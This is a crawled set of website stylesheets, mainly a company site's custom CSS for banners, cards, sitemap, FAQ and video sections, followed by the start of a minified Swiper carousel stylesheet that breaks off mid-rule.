.company-line-history-text::after,
.history-line-history-text::after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background: #f29a00;
    margin-top: 5px !important
}

.line-border-bottom-center::after {
    content: "";
    display: block;
    width: 222px;
    height: 3px;
    background: #f29a00;
    margin: 5px auto 0 !important
}

.faq .faq_title span::after,
.line-border-bottom-team-center::after,
.line-border-bottom-team-yk::after,
.line-border-bottom-team::after {
    content: "";
    display: inline-flex;
    height: 3px;
    background: #f29a00;
    position: absolute;
    left: 0
}

.line-border-bottom-team-yk::after {
    width: 100%;
    margin: 5px auto 0 !important;
    top: 80%
}

.line-border-bottom-team-center::after {
    width: 100%;
    margin: 0 auto !important;
    top: 100%
}

.faq .faq_title span::after,
.line-border-bottom-team::after {
    width: 100%;
    margin: 5px auto 0 !important;
    top: 83%
}

.line-border-bottom-start-text-wrap::after,
.line-border-bottom-start::after {
    display: inline-flex;
    margin: 5px auto 0 !important;
    left: 0;
    height: 3px;
    background: #f29a00;
    content: "";
    position: absolute
}

.line-height-text-wrap {
    line-height: 33px
}

.line-height-team {
    line-height: 33px !important
}

.line-border-bottom-start-text-wrap::after {
    width: 100%;
    bottom: -20%
}

.line-border-bottom-start::after {
    width: 155px;
    top: 105%
}

.company-line-start-text::after {
    content: "";
    display: block;
    width: 73px;
    height: 3px;
    background: #f29a00;
    margin-top: 5px !important
}

.ps-12 {
    padding-left: 12px !important
}

.col-img-align {
    align-items: start
}

.individual-img-h {
    height: 264px;
    object-fit: cover;
    width: 100%
}

.career-img-h-2 {
    height: 375px;
    object-fit: cover;
    width: 100%
}

.pricing-img-h {
    height: 330px;
    object-fit: cover;
    width: 100%
}

.tech-img-h {
    height: 250px;
    object-fit: cover;
    width: 100%
}

.process-our-img-h {
    height: 185px;
    object-fit: cover;
    width: 100%
}

.process-structure {
    padding: 35px 0 0
}

.process-structure img {
    max-width: 100%
}

.structure-img-center,
.table11 {
    display: flex;
    justify-content: center
}

.eshtablish-img {
    height: 259px;
    width: 100%;
    object-fit: cover
}

.history-height {
    height: 290px
}

.career-height {
    height: 208px
}

.management-img-h {
    height: 228px;
    object-fit: cover;
    width: 100%
}

.why-us-img-h-exp {
    height: 303px;
    object-fit: cover;
    width: 100%
}

.why-us-img-h,
.why-us-img-h-eff {
    height: 270px;
    object-fit: cover;
    width: 100%
}

.why-us-img-h-2 {
    height: 294px;
    object-fit: cover;
    width: 100%
}

.heading-space,
.heading-space-horizontal {
    padding-bottom: 16px !important;
    margin: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important
}

.paragraph-spacing {
    margin-bottom: 16px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 0;
    padding: 0 !important
}

.paragraph-spacing-center-text {
    margin: 16px 0 !important;
    padding: 0 !important
}

.main-heading-space-img {
    margin: 0 !important;
    padding: 0 0 16px !important
}

.paragraph-spacing-center-align {
    margin: 16px 0 0 !important;
    padding: 0 !important
}

.line-Img-custom-height {
    margin: 16px 0 !important;
    padding: 0;
    text-align: center !important
}

.client .btn-testimonial,
.main-heading-font {
    font-style: normal;
    text-align: center;
    font-weight: 700;
    text-transform: uppercase
}

.custom-height-image-1 {
    height: 409px;
    object-fit: cover;
    width: 100%
}

.excelent-img-h {
    height: 366px;
    object-fit: cover;
    width: 100%
}

.main-heading-font {
    font-size: 25px;
    font-family: Roboto, sans-serif;
    color: #3d486a !important
}

.card-main-heading-font {
    font-size: 18px !important
}

.box-center-content {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    flex-direction: column;
    padding: 35px 0 !important;
    margin: 0 !important
}

@media screen and (max-width:560px) {

    .line-border-bottom-team-center::after,
    .line-border-bottom-team-yk::after,
    .line-border-bottom-team::after {
        content: "";
        display: none !important;
        width: 100%;
        height: 3px;
        background: #f29a00;
        position: absolute;
        left: 0
    }

    .line-border-bottom-team-yk::after {
        margin: 5px auto 0 !important;
        top: 80%
    }

    .line-border-bottom-team-center::after {
        margin: 0 auto !important;
        top: 100%
    }

    .line-border-bottom-team::after {
        margin: 5px auto 0 !important;
        top: 83%
    }

    .h-spacing-mobile {
        margin-bottom: 7px !important
    }

    .box-center-content {
        padding: 25px 0 !important
    }
}

.leadconcept-text {
    font-weight: bolder !important;
    font-family: Roboto, sans-serif;
    text-transform: capitalize !important
}

.text-color-yellow {
    color: #f29a00 !important
}

.sub-heading-font {
    font-size: 22px
}

.card-content-center {
    display: flex !important;
    align-items: center !important;
    flex-direction: column !important;
    justify-content: center !important;
    padding: 8px 10px !important
}

.card-body-content-center-cmpny {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    justify-content: center !important;
    padding: 0;
    margin: 0
}

.card-body-content-center {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    justify-content: start !important;
    padding: 0;
    margin: 0
}

.card-icon-w-h {
    width: 60px !important;
    max-height: 60px !important;
    height: auto !important;
    object-fit: contain !important
}

.main-banner-content {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    flex-direction: column !important;
    padding: 70px 0 30px !important;
    margin: 0 !important;
    background-size: cover !important;
    height: 410px
}

@media screen and (max-width:769px) {
    .main-banner-content {
        padding: 30px 0 !important
    }
}

.banner-section-content-text {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 15px !important
}

.client .btn-testimonial {
    font-size: 14px;
    font-family: "Cerebri Sans Pro";
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    background: #ffc82d;
    padding: 20px;
    color: #fff;
    width: 230px;
    border: none
}

.content-center {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 40px;
    color: #fff;
    position: fixed;
    z-index: 999;
    bottom: 35px;
    cursor: pointer;
    right: 20px
}

.pulse {
    width: 50px;
    height: 50px;
    background: #023b81;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative
}

.pulse::before {
    content: "";
    position: absolute;
    border: 3px solid orange;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    border-radius: 50%;
    animation: 1s linear infinite pulse
}

.pulse::after {
    content: "";
    position: absolute;
    border: 2px solid ORANGE;
    width: calc(100% + 15px);
    height: calc(100% + 15px);
    border-radius: 50%;
    animation: 1s linear .3s infinite pulse
}

@keyframes pulse {
    0% {
        transform: scale(.5);
        opacity: 0
    }

    50% {
        transform: scale(1);
        opacity: 1
    }

    100% {
        transform: scale(1.3);
        opacity: 0
    }
}

.mission-title h3 {
    margin-left: 12px;
    margin-bottom: 25px
}

.blog-img-sec {
    width: 100%;
    height: 210px
}

.blog-img-sec img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0
}

.full {
    background: #fff;
    padding: 25px 0 10px;
    box-shadow: #000;
    box-shadow: 0 7px 5px -2px rgba(153, 153, 153, .75);
    -webkit-box-shadow: 0 7px 5px -2px rgba(153, 153, 153, .25);
    -moz-box-shadow: 0 7px 5px -2px rgba(153, 153, 153, .75);
    border-radius: 5px
}

.full .card-footer {
    padding: .5rem 1rem;
    background: 0 0 !important;
    border-top: none !important
}

.full .card .post_content .post_title {
    color: #3d486a;
    font-size: 25px;
    font-weight: 700;
    line-height: 37px;
    margin: 0
}

.full .card {
    box-shadow: none !important;
    flex-direction: column;
    -moz-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    background: #fff;
    border: none;
    border-radius: 10px;
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, .06), 0 4px 6px -1px rgba(0, 0, 0, .1);
    margin-bottom: 0;
    overflow: hidden
}

.full .app-contact-btn a {
    font-weight: 400;
    width: 180px;
    height: 45px;
    color: #fff !important
}

.full .card .post_content .card-body {
    margin: 0 !important;
    padding: 0 !important
}

.full .post_desc {
    margin-top: 20px
}

.full .post_desc p {
    font-size: 19px
}

.full .border-sec {
    border-left: 1px dotted #000
}

.heading-right h3 {
    border-bottom: 2px solid #112a64;
    margin-bottom: 20px
}

.right-caragory li {
    list-style-type: circle;
    color: #000;
    margin: 5px 0
}

.right-caragory li a {
    color: #112a64
}

@media screen and (max-width:767px) {
    .slide-content {
        margin: 0 10px
    }

    .filter-sec,
    .swiper-navBtn {
        display: none
    }

    .full .card .post_content .post_title {
        font-size: 20px;
        line-height: 25px
    }

    .full .post_desc {
        margin-top: 10px !important
    }

    .full .post_desc p {
        font-size: 15px
    }

    .full .border-sec {
        border-left: none !important
    }

    .heading-right {
        margin-top: 0 !important
    }

    .mission-title h3 {
        margin-left: 0 !important
    }
}

.container11 h2,
.container12 h2 {
    margin: 25px 0 0
}

@media (max-width:992px) {
    .filter-sec {
        display: none
    }

    .heading-right {
        margin-top: 0 !important
    }
}

.qote-top {
    margin-bottom: -23px;
    margin-left: -23px
}

.back-to-top.active {
    visibility: visible;
    opacity: 1
}

.back-to-top {
    position: fixed;
    visibility: hidden;
    border: 1px solid #fff !important;
    opacity: 0;
    color: #fff !important;
    right: 15px;
    bottom: 15px;
    z-index: 996;
    background: #023b81;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    transition: .4s
}

.sitemap {
    margin: 35px 0
}

.sitemap .sitemap_title {
    background: #023b81;
    color: #fff;
    padding: 5px 10px;
    font-size: 24px;
    margin-bottom: 15px
}

.sitemap .sitemap_list {
    list-style-type: none;
    margin: 0
}

.sitemap .sitemap_list .sitemap_item {
    margin-bottom: 5px
}

.sitemap .sitemap_list .sitemap_item .link {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 7px
}

.sitemap .sitemap_list .sitemap_item a {
    color: #6f6f6f;
    text-transform: capitalize;
    font-weight: 700
}

.sitemap .sitemap_list .sitemap_item a:hover {
    color: #fdb840;
    text-transform: capitalize;
    font-weight: 700
}

.sitemap .sitemap_list .sitemap_item .link-heading a {
    color: #023b81;
    font-size: 16px;
    font-family: Roboto, sans-serif;
    font-weight: 700
}

.sitemap .sitemap_list .sitemap_item .link-heading a:hover {
    color: #fdb840;
    font-size: 16px;
    font-family: Roboto, sans-serif;
    font-weight: 700
}

.sitemap_bottom_links .sitemap_tab {
    background: #f9f9f9;
    border-radius: 7px;
    padding: 12px 24px
}

.sitemap_bottom_links .sitemap_tab:hover {
    background: #f4f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    border-radius: 7px;
    padding: 12px 24px
}

.sitemap_bottom_links .sitemap_tab a {
    display: flex;
    align-items: center;
    gap: 10px;
    justify-content: center
}

.sitemap_bottom_links .sitemap_tab .tab_link {
    color: #023b81;
    font-weight: 700
}

.sitemap_bottom_links {
    margin-bottom: 35px
}

@media screen and (min-width:992px) {
    .quote-form-box .g-recaptcha>div {
        margin: 0 0 0 auto
    }

    .blog .img-container .zoom {
        height: 225px
    }

    .section_popular_posts .card {
        height: 100%
    }

    .sitemap .sitemap_list {
        padding-left: 15px
    }

    .sitemap .inner-sm-b-s-col-05,
    .sitemap .inner-sm-b-s-col-05 .inner-sm-line,
    .sitemap .inner-sm-b-s-col-1,
    .sitemap .inner-sm-b-s-col-1 .inner-sm-line,
    .sitemap .inner-sm-b-s-col-2,
    .sitemap .inner-sm-b-s-col-2 .inner-sm-line,
    .sitemap .inner-sm-b-s-col-3,
    .sitemap .inner-sm-b-s-col-3 .inner-sm-line,
    .sitemap .inner-sm-b-s-col-4,
    .sitemap .inner-sm-b-s-col-4 .inner-sm-line,
    .sitemap .inner-sm-b-s-col-5,
    .sitemap .inner-sm-b-s-col-5 .inner-sm-line,
    .sitemap .sitemap_list .sitemap_item .link-heading .sm-line,
    .sitemap .sm-b-s-col-1,
    .sitemap .sm-b-s-col-2,
    .sitemap .sm-b-s-col-3 {
        position: relative
    }

    .sitemap .sm-b-s-col-1::before,
    .sitemap .sm-b-s-col-2::before,
    .sitemap .sm-b-s-col-3::before {
        content: '';
        display: block;
        width: 2px;
        background: #023b81;
        position: absolute;
        left: 0;
        top: 0
    }

    .sitemap .sm-b-s-col-1::before {
        height: 98%;
        padding-right: 2px
    }

    .sitemap .sm-b-s-col-2::before {
        height: 99.1%;
        padding-right: 2px
    }

    .sitemap .sm-b-s-col-3::before {
        height: 94%;
        padding-right: 2px
    }

    .sitemap .inner-sm-b-s-col-05::before,
    .sitemap .inner-sm-b-s-col-1::before,
    .sitemap .inner-sm-b-s-col-2::before,
    .sitemap .inner-sm-b-s-col-3::before,
    .sitemap .inner-sm-b-s-col-4::before,
    .sitemap .inner-sm-b-s-col-5::before {
        width: 2px;
        top: 22px;
        left: 10px;
        padding-right: 2px;
        content: '';
        display: block;
        background: #023b81;
        position: absolute
    }

    .sitemap .inner-sm-b-s-col-1::before,
    .sitemap .inner-sm-b-s-col-3::before {
        height: 85%
    }

    .sitemap .inner-sm-b-s-col-2::before {
        height: 89%
    }

    .sitemap .inner-sm-b-s-col-4::before {
        height: 87%
    }

    .sitemap .inner-sm-b-s-col-5::before {
        height: 79%
    }

    .sitemap .inner-sm-b-s-col-05::before {
        height: 75%
    }

    .sitemap .sitemap_list .sitemap_item .link-heading .sm-line::before {
        content: '';
        display: block;
        width: 18px;
        height: 2px;
        background: #023b81;
        position: absolute;
        top: -2px;
        left: -14px
    }

    .sitemap .inner-sm-b-s-col-05 .inner-sm-line::before,
    .sitemap .inner-sm-b-s-col-1 .inner-sm-line::before,
    .sitemap .inner-sm-b-s-col-2 .inner-sm-line::before,
    .sitemap .inner-sm-b-s-col-3 .inner-sm-line::before,
    .sitemap .inner-sm-b-s-col-4 .inner-sm-line::before,
    .sitemap .inner-sm-b-s-col-5 .inner-sm-line::before {
        content: '';
        display: block;
        width: 18px;
        height: 2px;
        background: #023b81;
        position: absolute;
        top: 0;
        left: -14px
    }
}

.faq .faq_title {
    color: #3d486a;
    font-family: Roboto, sans-serif;
    font-size: 25px;
    font-weight: 700;
    line-height: 32px;
    margin-bottom: 16px;
    text-transform: uppercase
}

.faq .accordion-item {
    border: none;
    margin-bottom: 10px
}

.social-lef-fx ul li.skype-lef-fx,
.social-lef-fx ul li.whatsapp-lef-fx {
    display: block;
    margin: 5px;
    width: 250px;
    text-align: left;
    padding: 5px;
    border-radius: 40px 0 0 40px;
    transition: 1s
}

.social-lef-fx ul li.skype-lef-fx svg,
.social-lef-fx ul li.whatsapp-lef-fx i {
    margin-left: 2px;
    padding: 4px;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    font-size: 22px;
    transform: rotate(0);
    background-color: #fff;
    text-align: center
}

.faq .accordion-item .accordion-button {
    background: #f9f9f9;
    border-radius: 7px;
    color: #1f407e;
    font-size: 16px;
    font-weight: 700
}

.faq .accordion-item .accordion-button:focus {
    color: #1f407e;
    box-shadow: none
}

.faq .accordion-item .accordion-button::after {
    filter: invert(78%) sepia(81%) saturate(1235%) hue-rotate(327deg) brightness(105%) contrast(98%)
}

.faq .accordion-item .accordion-body .accordion_text {
    margin-bottom: 0;
    color: #6f6f6f
}

@media screen and (min-width:768px) {

    #page-number,
    .web-apps.inner-web #page-number {
        gap: 3px;
        padding: 0 10px
    }

    #page-number .numbers {
        padding: 6px 12px
    }

    .web-apps.inner-web #page-number .numbers {
        padding: 6px 12px !important
    }

    .gx-md-30 {
        --bs-gutter-x: 30px
    }

    .section_popular_posts {
        padding: 100px 0
    }

    .section_all_posts .all_posts_title,
    .section_popular_posts .popular_posts_title {
        font-size: 42px
    }

    .section_all_posts {
        padding-bottom: 35px
    }

    .single_blog .blog_title {
        font-size: 28px;
        line-height: 56px
    }

    .single_blog .img-single-blog {
        margin: 20px 0 35px
    }

    .single_blog .blog_content {
        padding: 0
    }

    .faq .faq_title {
        font-size: 25px
    }
}

.career-new .section-title,
.container11 h2,
.container12 h2 {
    color: #3d486a;
    font-size: 28px;
    font-weight: 700
}

.social-lef-fx {
    position: fixed;
    top: 50%;
    z-index: 13;
    right: 0
}

.social-lef-fx ul {
    list-style-type: none;
    padding: 0;
    transform: translatex(214px)
}

.social-lef-fx ul li.skype-lef-fx.skype-lef-d-flex,
.social-lef-fx ul li.whatsapp-lef-fx.whatsapp-lef-d-flex {
    display: flex !important;
    align-items: center;
    gap: 5px
}

.social-lef-fx ul li.whatsapp-lef-fx {
    background-color: #26d37c
}

.social-lef-fx ul li.skype-lef-fx:hover {
    transform: translatex(-83px)
}

.social-lef-fx ul li.whatsapp-lef-fx:hover {
    transform: translatex(-79px);
    background-color: #26d37c
}

.social-lef-fx ul li.skype-lef-fx,
.social-lef-fx ul li.skype-lef-fx:hover {
    background-color: #7B83EB;
}

.social-lef-fx ul li a {
    color: #fff;
    text-decoration: none;
    font-size: 16px
}

.social-lef-fx ul li.skype-lef-fx i {
    color: #00aff0
}

.social-lef-fx ul li.whatsapp-lef-fx i {
    color: #26d37c
}

.social-lef-fx ul li:hover i,
.social-lef-fx ul li:hover svg {
    transform: rotate(360deg);
    transition: 1s
}

.skype-lef-fx svg {
    background: white;
    border-radius: 20px
}

.card-bd a img.crd-home-fx-height {
    height: 370px !important;
    object-fit: cover !important
}

.flexx-reversse {
    flex-flow: wrap-reverse;
    column-count: reverse
}

.career-new .section-title {
    margin-bottom: 21px;
    text-transform: uppercase
}

.career-new .career-card {
    box-shadow: 0 1.6px 3.6px rgba(0, 0, 0, .132), 0 .3px .9px rgba(0, 0, 0, .108);
    border: 1px solid #fff;
    border-radius: 2px;
    transition: .2s ease-in-out
}

.career-new .career-card .head img {
    width: 100%;
    height: 170px !important;
    object-fit: cover !important
}

.career-new .career-card:hover {
    box-shadow: 0 6.4px 14.4px rgba(0, 0, 0, .132), 0 1.2px 3.6px rgba(0, 0, 0, .108);
    border-radius: 2px;
    border: 1px solid #fff
}

.career-new .career-card .body {
    padding: 18px
}

.career-new .career-card .body .card_title {
    color: #171717;
    font-size: 18px;
    font-weight: 600
}

.career-new .career-card .body .card-text {
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    color: #646464
}

.fa-angle-down {
    opacity: 1;
    cursor: pointer;
    transform: rotate(-90deg);
    transition: .3s
}

.collapsible--expanded .fa-angle-down {
    opacity: 1;
    transform: rotate(0)
}

.collapsible__content {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    transition: .4s
}

.collapsible--expanded .collapsible__content {
    max-height: 100vh;
    opacity: 1
}

.font-style-list {
    color: #fff;
    font-size: 14px;
    font-family: Roboto, sans-serif;
    cursor: pointer
}

.container12 {
    text-align: center;
    padding: 20px;
    background-color: #fff
}

.container11 {
    text-align: center;
    padding: 20px;
    background-color: #f9f9f9
}

.container11 p,
.container12 p {
    color: #6f6f6f;
    margin: 15px 0
}





/* ChrominumBrowser css starts */
@media (max-width: 425px) {
    .thumbnail-1 {
        width: 150px !important;
        height: 200px !important;
        margin: 0 auto !important;
        cursor: pointer !important;
        border-radius: 20px !important;
        position: relative;
    }
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 1000px !important;
        margin: 4.75rem auto !important;
    }
}

.hovr-link {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.hovr-link .play-imag-outer {
    width: 70px !important;
    height: 70px !important;
}

.play-imag-outer img {
    width: 100% !important;
    height: 100% !important;
    z-index: 9999 !important;
}


.thumbnail-1:hover .hovr-link {
    display: flex !important;

}

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    border-radius: 20px;
}

.thumbnail-1 {
    width: 230px;
    height: 400px;
    margin: 0 auto;
    cursor: pointer;
    border-radius: 20px;
    position: relative;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.thumbnail-1 img {
    width: 100% !important;
    height: 100% !important;
    border-radius: 20px !important;
}

.Chromium-Browser-video {
    margin: 100px 0px 100px 0px !important;
    /* padding: 40px;
    background-color: rgb(194 194 194 / 18%);
    border-radius: 20px !important; */
    /* box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); */
}

.Browser-video-outer {
    position: relative;
    width: 100%;
    height: auto;
}

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.65);
    z-index: 1;
    border-radius: 20px !important;

}

video {
    display: block;
    width: 100%;
    height: auto;
    position: relative;
    z-index: 0;/
}

.Browser-video-outer {
    width: 100% !important;
    height: 600px !important;
    border-radius: 20px !important;
    object-fit: contain !important;
    /* margin: 0 auto !important; */
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.Browser-video-outer {
    width: 100% !important;
    height: 100% !important;
    border-radius: 20px !important;
    object-fit: cover !important;
    /* margin: 0 auto !important; */
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

/* ChrominumBrowser css ends */






/* Active link */
.navbar .active {
    border-bottom: 2px solid #023b81 !important;
    color: #023b81 !important;
}

.navbar .active::after {
    display: none !important;
}

/* Active link */










.services-ul-sub .nav .nav-link:hover.active {
    border-bottom: none !important;
}

.services-ul-sub .nav .nav-link.active {
    border-bottom: none !important;
}

.tab-content .tab-pane:hover.active {
    border-bottom: none !important;
}

.tab-content .tab-pane {
    border-bottom: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://leadconcept.com/assets/css/swipper.css
body_size: 4086
content:
 :root {--swiper-theme-color: #007aff;}.swiper {margin-left: auto;margin-right: auto;position: relative;overflow: hidden;list-style: none;padding: 0;z-index: 1;}.swiper-vertical > .swiper-wrapper {flex-direction: column;}.swiper-wrapper {position: relative;width: 100%;height: 100%;z-index: 1;display: flex;transition-property: transform;box-sizing: content-box;}.swiper-android .swiper-slide, .swiper-wrapper {transform: translate3d(0px, 0, 0);}.swiper-pointer-events {touch-action: pan-y;}.swiper-pointer-events.swiper-vertical {touch-action: pan-x;}.swiper-slide {flex-shrink: 0;width: 100%;height: 100%;position: relative;transition-property: transform;}.swiper-slide-invisible-blank {visibility: hidden;}.swiper-autoheight, .swiper-autoheight .swiper-slide {height: auto;}.swiper-autoheight .swiper-wrapper {align-items: flex-start;transition-property: transform, height;}.swiper-backface-hidden .swiper-slide {transform: translateZ(0);-webkit-backface-visibility: hidden;backface-visibility: hidden;}.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper {perspective: 1200px;}.swiper-3d .swiper-cube-shadow, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-wrapper {transform-style: preserve-3d;}.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top {position: absolute;left: 0;top: 0;width: 100%;height: 100%;pointer-events: none;z-index: 10;}.swiper-3d .swiper-slide-shadow {background: rgba(0, 0, 0, 0.15);}.swiper-3d .swiper-slide-shadow-left {background-image: linear-gradient( to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );}.swiper-3d .swiper-slide-shadow-right {background-image: linear-gradient( to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );}.swiper-3d .swiper-slide-shadow-top {background-image: linear-gradient( to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );}.swiper-3d .swiper-slide-shadow-bottom {background-image: linear-gradient( to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0) );}.swiper-css-mode > .swiper-wrapper {overflow: auto;scrollbar-width: none;-ms-overflow-style: none;}.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar {display: none;}.swiper-css-mode > .swiper-wrapper > .swiper-slide {scroll-snap-align: start start;}.swiper-horizontal.swiper-css-mode > .swiper-wrapper {scroll-snap-type: x mandatory;}.swiper-vertical.swiper-css-mode > .swiper-wrapper {scroll-snap-type: y mandatory;}.swiper-centered > .swiper-wrapper::before {content: '';flex-shrink: 0;order: 9999;}.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child {margin-inline-start: var(--swiper-centered-offset-before);}.swiper-centered.swiper-horizontal > .swiper-wrapper::before {height: 100%;min-height: 1px;width: var(--swiper-centered-offset-after);}.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child {margin-block-start: var(--swiper-centered-offset-before);}.swiper-centered.swiper-vertical > .swiper-wrapper::before {width: 100%;min-width: 1px;height: var(--swiper-centered-offset-after);}.swiper-centered > .swiper-wrapper > .swiper-slide {scroll-snap-align: center center;}.swiper-virtual .swiper-slide {-webkit-backface-visibility: hidden;transform: translateZ(0);}.swiper-virtual.swiper-css-mode .swiper-wrapper::after {content: '';position: absolute;left: 0;top: 0;pointer-events: none;}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {height: 1px;width: var(--swiper-virtual-size);}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {width: 1px;height: var(--swiper-virtual-size);}:root {--swiper-navigation-size: 24px;}.swiper-button-next, .swiper-button-prev {position: absolute;top: 50%;width: calc(var(--swiper-navigation-size) / 44 * 27);height: var(--swiper-navigation-size);margin-top: calc(0px - (var(--swiper-navigation-size) / 2));z-index: 10;cursor: pointer;display: flex;align-items: center;justify-content: center;color: var(--swiper-navigation-color, var(--swiper-theme-color));}.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {opacity: 0.35;cursor: auto;pointer-events: none;}.swiper-button-next.swiper-button-hidden, .swiper-button-prev.swiper-button-hidden {opacity: 0;cursor: auto;pointer-events: none;}.swiper-button-next:after, .swiper-button-prev:after {font-family: swiper-icons;font-size: var(--swiper-navigation-size);text-transform: none !important;letter-spacing: 0;font-variant: initial;line-height: 1;}.swiper-button-prev, .swiper-rtl .swiper-button-next {left: 10px;right: auto;}.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {content: 'prev';}.swiper-button-next, .swiper-rtl .swiper-button-prev {right: 10px;left: auto;}.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {content: 'next';}.swiper-button-lock {display: none;}.swiper-pagination {position: absolute;text-align: center;transition: 0.3s opacity;transform: translate3d(0, 0, 0);z-index: 10;}.swiper-pagination.swiper-pagination-hidden {opacity: 0;}.swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {bottom: 10px;left: 0;width: 100%;}.swiper-pagination-bullets-dynamic {overflow: hidden;font-size: 0;}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {transform: scale(0.33);position: relative;}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {transform: scale(1);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {transform: scale(1);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {transform: scale(0.66);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {transform: scale(0.33);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {transform: scale(0.66);}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {transform: scale(0.33);}.swiper-pagination-bullet {width: var( --swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px) );height: var( --swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px) );display: inline-block;border-radius: 50%;background: var(--swiper-pagination-bullet-inactive-color, #000);opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);}button.swiper-pagination-bullet {border: none;margin: 0;padding: 0;box-shadow: none;-webkit-appearance: none;appearance: none;}.swiper-pagination-clickable .swiper-pagination-bullet {cursor: pointer;}.swiper-pagination-bullet:only-child {display: none !important;}.swiper-pagination-bullet-active {opacity: var(--swiper-pagination-bullet-opacity, 1);background: var(--swiper-pagination-color, var(--swiper-theme-color));}.swiper-pagination-vertical.swiper-pagination-bullets, .swiper-vertical > .swiper-pagination-bullets {right: 10px;top: 50%;transform: translate3d(0px, -50%, 0);}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet, .swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display: block;}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {top: 50%;transform: translateY(-50%);width: 8px;}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {display: inline-block;transition: 0.2s transform, 0.2s top;}.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);}.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {left: 50%;transform: translateX(-50%);white-space: nowrap;}.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic 